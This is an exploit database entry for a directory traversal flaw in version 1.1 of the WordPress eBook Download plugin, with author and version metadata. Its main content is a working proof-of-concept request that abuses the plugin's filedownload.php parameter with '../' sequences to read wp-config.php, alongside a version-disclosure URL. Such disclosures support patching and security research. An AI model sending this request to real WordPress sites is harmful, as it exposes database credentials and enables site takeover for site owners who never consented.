 WordPress Plugin eBook Download 1.1 - Directory Traversal
EDB-ID:
39575
CVE:
N/A
EDB Verified:
Author:
WADEEK
Type:
WEBAPPS
Exploit: / {}
Platfor
m:
PHP
Date:
2016-03-21
Vulnerable App:
# Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================